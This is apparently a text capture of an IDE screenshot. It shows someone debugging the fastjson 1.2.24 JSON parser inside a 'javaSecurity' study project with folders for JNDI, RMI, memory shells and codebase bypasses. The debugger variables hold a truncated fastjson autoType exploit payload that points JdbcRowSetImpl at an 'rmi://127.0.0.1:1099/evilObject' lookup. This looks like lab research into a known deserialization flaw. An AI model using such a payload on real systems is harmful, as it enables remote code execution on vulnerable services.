 FASTJSON
fastjson-1.2.24.jar > com > alibaba > fastjson > parser > DefaultJSONParser >
Project
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Fastjson
Jndi
JNDIClient
Ldap
MemoryShell
Reflect
RMI
Fastjson.java JSON.class DefaultJSONParser.class TypeUtils.class JSONScanner.class BypassCodebase.java
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
Reader Mode
108
109 @ public DefaultJSONParser(JSONLexer lexer, ParserConfig config) { this((Object)null, lexer, config); }
112
113 @ public DefaultJSONParser(Object input, JSONLexer lexer, ParserConfig config) { input: "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","
114 this.dateFormatPattern = JSON.DEFFAULT_DATE_FORMAT; dateFormatPattern: "yyyy-MM-dd HH:mm:ss"
115 this.contextArrayIndex = 0; contextArrayIndex: 0
116 this.resolveStatus = 0; resolveStatus: 0
117 this.extraTypeProviders = null; extraTypeProviders: null
118 this.extraProcessors = null; extraProcessors: null
119 this.fieldTypeResolver = null; fieldTypeResolver: null
120 this.lexer = lexer; lexer: JSONScanner@555
121 this.input = input; input: "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/evilObject","auto
122 this.config = config; config: ParserConfig@550
123 this.symbolTable = config.symbolTable; config: ParserConfig@550 symbolTable: SymbolTable@556
124 int ch = lexer.getCurrent(); ch: 123 lexer: JSONScanner@555
125 if (ch == '{') { ch: 123
126 lexer.next();
127 ((JSONLexerBase)lexer).token = 12;
128 } else if (ch == '[') {
129 lexer.next();
130 ((JSONLexerBase)lexer).token = 14;
131 } else {
132 lexer.nextToken();
133 }
134
135 }
Database
Maven
Debug: Fastjson
Debugger Console
Frames
"main"@1 in group "main": RUNNING
<init>:182, DefaultJSONParser (com.alibaba.fastjson.parser)
<init>:160, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:136, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:14, Fastjson (Fastjson)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
this = {DefaultJSONParser@549}
input = "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:10 ... View
lexer = {JSONScanner@555}
text = "{"seventeen":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1... View
len = 124
token = 0
pos = 0
features = 989
Structure
Bookmarks
Version Control Run Debug TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
All files are up-to-date (9 minutes ago) 125:1 LF UTF-8 4 spaces Material Oceanic